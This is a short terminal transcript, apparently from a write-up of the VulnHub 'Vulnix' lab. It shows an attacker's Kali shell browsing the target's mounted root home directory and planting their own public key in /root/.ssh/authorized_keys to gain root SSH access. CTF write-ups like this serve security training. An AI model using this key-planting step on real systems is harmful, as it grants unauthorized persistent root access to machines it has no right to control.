 root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt # cd root/
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root #
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root #
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root # ls -la
total 28
drwx------  3 root root 4096 Sep  2  2012 .
drwxr-xr-x 22 root root 4096 Sep  2  2012 ..
-rw-------  1 root root    0 Sep  2  2012 .bash_history
-rw-r--r--  1 root root 3106 Apr 19  2012 .bashrc
drwx------  2 root root 4096 Sep  2  2012 .cache
-rw-r--r--  1 root root  140 Apr 19  2012 .profile
-r--------  1 root root   33 Sep  2  2012 trophy.txt
-rw-------  1 root root  710 Sep  2  2012 .viminfo
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root #
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root #
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root # mkdir .ssh
mkdir: created directory '.ssh'
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root # cp ~/.ssh/id_rsa.pub ./.ssh/authorized_keys
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root # ls -la .ssh/
total 12
drwxr-xr-x 2 root root 4096 Sep 20 16:26 .
drwx------ 4 root root 4096 Sep 20 16:25 ..
-rw-r--r-- 1 root root  391 Sep 20 16:26 authorized_keys
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix/mnt/root #